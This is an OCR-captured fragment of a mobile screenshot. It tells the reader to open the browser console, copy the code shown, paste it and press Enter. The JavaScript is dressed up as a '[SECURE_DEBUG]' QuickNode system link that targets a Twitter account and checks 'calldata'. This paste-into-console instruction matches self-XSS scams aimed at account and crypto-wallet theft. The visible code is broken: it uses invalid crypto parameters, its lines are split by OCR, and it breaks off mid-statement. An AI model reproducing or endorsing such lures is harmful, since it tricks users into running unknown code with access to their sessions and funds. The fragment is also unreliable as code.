
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5m21a
t9qiks

const node_sync = "QuickNode-V4";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0x4f19f348)");

setTimeout(async () => {

  const seed = await crypto.subtl
e.generateKey({name:"AES-GCM",has
h:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtl
e.deriveKey({name:"PBKDF2",salt:ne
w Uint8Array(16)}, seed, {name:"AE
S-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[VALIDATING] call
data_offset...", "color:#9ca3a